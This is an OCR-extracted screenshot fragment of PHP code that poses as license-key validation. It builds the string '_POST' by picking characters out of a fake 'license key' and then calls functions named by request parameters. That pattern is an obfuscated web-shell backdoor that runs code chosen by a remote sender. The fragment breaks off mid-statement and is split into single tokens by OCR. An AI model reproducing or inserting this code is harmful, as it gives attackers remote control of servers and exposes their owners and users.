
if
 (
empty
(
$_POST
)) {

echo
'Empty License Key.'
;

exit
;

else
 {

// License Key
$k
 =                           
"pq
1"
.
"c-b"
.
"ce_"
.
"u5s"
.
"26_vo"
.
"1xt"
; 

// License validation
$w
                              = st
rtoupper     (
$k
[
8
]. 
$k
[
0
]. 
$k
[
16
].
$k
[
11
].
$k
[
19
]); 
$h
=${ 
$w
 } [
'd'
](
''
, ${ 
$w
 } [
'f'
](${ 